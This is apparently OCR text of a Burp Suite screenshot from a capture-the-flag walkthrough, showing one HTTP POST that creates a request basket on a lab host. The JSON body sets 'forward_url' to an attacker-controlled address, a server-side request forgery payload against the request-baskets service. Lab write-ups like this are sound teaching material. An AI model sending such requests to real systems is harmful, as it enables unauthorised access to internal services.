 Request
Pretty Raw Hex \n
1 POST /api/baskets/trash HTTP/1.1
2 Host: 10.129.229.26:55555
3 Content-Length: 145
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: null
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
8 Origin: http://10.129.229.26:55555
9 Referer: http://10.129.229.26:55555/web
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13 Content-Type: application/json
14
15 {
16 "forward_url":"http://10.10.14.2:6969",
17 "proxy_response":false,
18 "insecure_tls":false,
19 "expand_path":true,
20 "capacity":250
21 }